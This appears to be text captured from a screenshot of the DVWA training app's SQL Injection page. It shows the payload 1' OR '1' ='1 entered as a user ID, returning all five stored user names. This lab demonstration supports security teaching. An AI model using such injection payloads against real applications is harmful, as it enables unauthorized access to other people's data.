 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1' ='1
First name: admin
Surname: admin
ID: 1' OR '1' ='1
First name: Gordon
Surname: Brown
ID: 1' OR '1' ='1
First name: Hack
Surname: Me
ID: 1' OR '1' ='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' ='1
First name: Bob
Surname: Smith